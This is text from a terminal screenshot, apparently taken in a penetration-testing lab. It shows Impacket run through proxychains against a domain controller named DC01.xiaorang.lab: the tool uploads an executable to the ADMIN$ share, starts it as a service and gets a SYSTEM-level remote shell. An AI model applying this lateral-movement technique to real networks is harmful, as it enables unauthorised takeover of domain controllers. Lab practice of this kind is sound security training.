 ⌥⌘1 java (java) ⌘1 ~ (-zsh) ⌘2 +
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Impacket v0.10.1.dev1+20230718.100545.fdbd2568 - Copyright 2022 Fortra
[*] Requesting shares on DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file viRcCYpO.exe
[*] Opening SVCManager on DC01.xiaorang.lab.....
[*] Creating service KPvZ on DC01.xiaorang.lab.....
[*] Starting service KPvZ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.707]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system
exp10it -zsh 14% 19 GB 7/30, 5:56 PM